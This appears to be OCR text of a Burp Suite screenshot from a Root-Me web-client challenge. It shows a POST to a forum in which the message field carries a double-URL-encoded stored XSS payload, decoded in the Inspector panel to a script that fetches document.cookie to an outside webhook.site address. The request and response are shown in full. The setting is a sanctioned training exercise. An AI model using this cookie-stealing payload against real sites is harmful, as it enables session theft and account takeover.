 Send
Cancel
Target: http://challenge01.root-me.org
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /web-client/ch18/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-client/ch18/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 titre=kjnej&message=
%253cscript%253efetch('https%253a%252f%252fwebhook.site%252f07a827ce-9a71-4727-8c68-3381bd0c
c939%252f'%2520encodeURI(document.cookie)%252c%2520%257bmethod%253a%2520'GET'%257d)%253b%253
c%252fscript%253e
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 15 Aug 2024 07:20:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 1662
8
9 <html>
10 <head>
11 <title>
Forum v0.001
</title>
12 </head>
13 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
14 <h1>
Forum v0.001
</h1>
15 <hr/>
16 <span style="text-align: right; float:right;">
Status: visitor
</span>
<br/>
17
18
19 <b>
message enregistré / content saved
</b>
<br/>
<br/>
<form action="" method="POST" >
20 <div>
21 Title:<br/>
22 <input type="text" name="titre" value="" />
23 </div>
<br/>
24 <div>
25 Message:<br/>
26 <textarea name="message" rows="3" cols="50">
</textarea>
27 </div>
28 <div>
29 <input type="submit" value="send" />
30 </div>
Search
0 highlights
Inspector
Selection
201 (0xc9)
Selected text
%253cscript%253efetch('ht
tps%253a%252f%252fwebhook
.site%252f07a827ce-9a71-4
727-8c68-3381bd0cc939%252
f'%2520encodeURI(document
.cookie)%252c%2520%257bme
thod%253a%2520'GET'%257d)
%253b%253c%252fscript%253
See more
Decoded from: URL encoding
%3cscript%3efetch('https%
3a%2f%2fwebhook.site%2f07
a827ce-9a71-4727-8c68-338
1bd0cc939%2f'%20encodeURI
(document.cookie)%2c%20%7
bmethod%3a%20'GET'%7d)%3b
%3c%2fscript%3e
Decoded from: URL encoding
<script>fetch('https://we
bhook.site/07a827ce-9a71-
4727-8c68-3381bd0cc939/'
encodeURI(document.cookie
), {method: 'GET'});</scr
ipt>
Cancel
Apply changes
Request attributes
2
Inspector
Notes